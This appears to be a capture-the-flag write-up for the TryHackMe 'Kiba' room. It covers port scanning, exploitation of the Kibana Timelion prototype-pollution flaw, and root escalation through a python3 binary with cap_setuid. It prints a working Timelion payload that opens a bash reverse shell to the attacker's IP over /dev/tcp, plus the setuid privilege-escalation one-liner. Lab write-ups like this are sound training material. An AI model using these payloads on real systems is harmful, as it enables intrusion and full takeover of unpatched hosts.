THM: Kiba
Intro⌗
Kiba is a quick and fun challenge where we’ll attack a vulnerability in a popular open source data visualization application called Kibana to get remote code execution and gain shell access on the host.
Recon⌗
Let’s fire up rustscan for a quick look at what ports are open:

Now let’s scan the 4 ports that are open. We’ll use the -sV and -sC flags so nmap will grab the banners to identify the services running on those ports as well as run some defualt scripts.
sudo nmap -Pn -T4 -sV -sC -p 22,80,5044,5601 10.10.63.213 -oA scans/nmap_openports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:d1:57:13:24:81:b6:18:5d:04:8e:d2:38:4f:90 (RSA)
| 256 e1:e6:7a:a1:a1:1c:be:03:d2:4e:27:1b:0d:0a:ec:b1 (ECDSA)
|_ 256 2a:ba:e5:c5:fb:51:38:17:45:e7:b1:54:ca:a1:a3:fc (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
5044/tcp open lxi-evntsvc?
5601/tcp open esmagent?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, RPCCheck, RTSPRequ
est, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, X11Probe:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 60
| connection: close
| Date: Mon, 19 Apr 2021 22:32:07 GMT
| {"statusCode":404,"error":"Not Found","message":"Not Found"}
| GetRequest:
| HTTP/1.1 302 Found
| location: /app/kibana
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| cache-control: no-cache
| content-length: 0
| connection: close
| Date: Mon, 19 Apr 2021 22:32:05 GMT
| HTTPOptions:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 38
| connection: close
| Date: Mon, 19 Apr 2021 22:32:05 GMT
|_ {"statusCode":404,"error":"Not Found"}
Enumeration⌗
It looks like port 5601 may be running Kibana. Let’s check it out in a browser:
This room asks a couple of questions leading up to the user flag to guide us in the right direction:
Question 1: What is the vulnerability that is specific to programming languages with prototype-based inheritance?
I guessed javascript as it’s the only language I knew that uses prototypical inheritence. As it turns out there are a few other niche languages that also use prototypes.
Question 2: What is the version of visualization dashboard installed in the server?
If we click into the Management page from the menu we’ll find this is version 6.5.4.
The next question gives away the fact that we can likely exploit a CVE to compromise the machine by asking what the CVE number is. Let’s do a quick web search for Kibana CVE’s.
Interesting - there is one from 2020 also involving a prototype pollution bug, but for this challenge we’re looking for an earlier one:
Kibana versions before 5.6.15 and 6.6.1 contain an arbitrary code execution flaw in the Timelion visualizer. An attacker with access to the Timelion application could send a request that will attempt to execute javascript code. This could possibly lead to an attacker executing arbitrary commands with permissions of the Kibana process on the host system.
Are there any public exploits available?
searchsploit kibana
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Kibana 6.6.1 - CSV Injection | windows/webapps/47971.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
That’s not what we’re looking for, but doing another web search I found these awesome slides by @SecurityMB that explain the theory behind javascript prototype pollution and how the bug was discovered. I highly recommend giving these a look!
Before we move on to exploitation we should check what’s running on port 80. It’s tempting to dive right in once you have a good lead but can also be really beneficial to familiarize yourself with your full attack surface first.
curl -i http://10.10.63.213/
HTTP/1.1 200 OK
Date: Mon, 19 Apr 2021 23:27:13 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 01 Apr 2020 05:55:37 GMT
ETag: "50b-5a23455559875"
Accept-Ranges: bytes
Content-Length: 1291
Vary: Accept-Encoding
Content-Type: text/html
<html>
<head></head>
<body>
<pre>
,+++77777++=:, += ,,++=7++=,,
7~?7 +7I77 :,I777 I 77 7+77 7: ,?777777??~,=+=~I7?,=77 I
=7I7I~7 ,77: ++:~+777777 7 +77=7 =7I7 ,I777= 77,:~7 +?7, ~7 ~ 777?
77+7I 777~,,=7~ ,::7=7: 7 77 77: 7 7 +77,7 I777~+777I= =:,77,77 77 7,777,
= 7 ?7 , 7~,~ + 77 ?: :?777 +~77 77? I7777I7I7 777+77 =:, ?7 +7 777?
77 ~I == ~77=77777~: I,+77? 7 7:?7? ?7 7 7 77 ~I 7I,,?7 I77~
I 7=77~+77+?=:I+~77? , I 7? 77 7 777~ +7 I+?7 +7~?777,77I
=77 77= +7 7777 ,7 7?7:,??7 +7 7 77??+ 7777,
=I, I 7+:77? +7I7?7777 : :7 7
7I7I?77 ~ +7:77, ~ +7,::7 7
,7~77?7? ?: 7+:77 77 :7777=
?77 +I7+,7 7~ 7,+7 ,? ?7?~?777:
I777=7777 ~ 77 : 77 =7+, I77 777
+ ~? , + 7 ,, ~I, = ? ,
77:I+
,7
:777
:
Welcome, "linux capabilities" is very interesting.
</pre>
</body>
<html>
Well that’s weird. And looks very much like a CTF hint. ;)
Exploitation⌗
This vulnerability exists in Kibana’s Timelion visualizer tool which accepts javascript as input from users. We can exploit the prototype pollution bug to execute arbitrary commands on the server as the user the Kibana process is running as.
Enter the following payload in Timelion and click the ▶️ run button. (Make sure to wait for it to actually save before moving to the next steps – it may take several seconds. Otherwise you won’t get a shell!)
.es(*)
.props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.6.48.252/4444 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

Open a netcat listener in a terminal and then click into Canvas in Kibana to execute the payload and catch the shell.
┌──(brian㉿kali)-[~/…/hacks/tryhackme/Kiba/writeup]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.6.48.252] from (UNKNOWN) [10.10.63.213] 37444
bash: cannot set terminal process group (956): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ id
id
uid=1000(kiba) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
There is also a python exploit available.
Upgrading the Shell⌗
Before we start chasing the flags let’s upgrade to a full TTY shell so we can clear the screen and get tab autocompletion:
- Ctrl+z
- Run
stty raw -echo; fg - Hit enter
- Run
export TERM=xterm
Privilege Escalation⌗
Since we’re logged in as the kiba user let’s check their home directory to capture the user flag.
kiba@ubuntu:/home/kiba/kibana/bin$ cd /home/kiba
kiba@ubuntu:/home/kiba$ ls -la
total 111064
drwxr-xr-x 6 kiba kiba 4096 Apr 19 18:03 .
drwxr-xr-x 3 root root 4096 Mar 31 2020 ..
-rw-rw-r-- 1 kiba kiba 407592 Apr 19 18:03 .babel.json
-rw------- 1 kiba kiba 9605 Mar 31 2020 .bash_history
-rw-r--r-- 1 kiba kiba 220 Mar 31 2020 .bash_logout
-rw-r--r-- 1 kiba kiba 3771 Mar 31 2020 .bashrc
drwx------ 2 kiba kiba 4096 Mar 31 2020 .cache
drwxrwxr-x 2 kiba kiba 4096 Mar 31 2020 .hackmeplease
drwxrwxr-x 2 kiba kiba 4096 Mar 31 2020 .nano
-rw-r--r-- 1 kiba kiba 655 Mar 31 2020 .profile
-rw-r--r-- 1 kiba kiba 0 Mar 31 2020 .sudo_as_admin_successful
-rw-r--r-- 1 root root 176 Mar 31 2020 .wget-hsts
-rw-rw-r-- 1 kiba kiba 113259798 Dec 19 2018 elasticsearch-6.5.4.deb
drwxrwxr-x 11 kiba kiba 4096 Dec 17 2018 kibana
-rw-rw-r-- 1 kiba kiba 35 Mar 31 2020 user.txt
kiba@ubuntu:/home/kiba$ wc -c user.txt
35 user.txt
Notice anything else strange?
What’s inside the hidden .hackmeplease directory?
kiba@ubuntu:/home/kiba$ cd .hackmeplease/
kiba@ubuntu:/home/kiba/.hackmeplease$ ls -la
total 4356
drwxrwxr-x 2 kiba kiba 4096 Mar 31 2020 .
drwxr-xr-x 6 kiba kiba 4096 Apr 19 18:03 ..
-rwxr-xr-x 1 root root 4452016 Mar 31 2020 python3
kiba@ubuntu:/home/kiba/.hackmeplease$ file ./python3
./python3: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=ffb88c6ae20c7c1c446f19ded2ba558a11431299, stripped
kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 --version
Python 3.5.2
It’s a copy of the python3 binary that’s owned by root. 🤔
There is a hint provided by the room pertaining to the method we can use to escalate our privileges to root. We need to figure out how to list all binaries on the system with capabilities that can be used to escalate our privileges to root.
getcap -r / 2>/dev/null
kiba@ubuntu:/home/kiba/.hackmeplease$ getcap -r / 2>/dev/null
/home/kiba/.hackmeplease/python3 = cap_setuid+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
This special python file shows up in that list! According to GTFObins:
Python
If the binary has the Linux
CAP_SETUIDcapability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
So we can run ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")' to have python set its process UID to be root’s id and then spawn a new shell process maintaining that id.
kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/.hackmeplease# id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
root@ubuntu:/home/kiba/.hackmeplease# cd /root
root@ubuntu:/root# wc -c root.txt
45 root.txt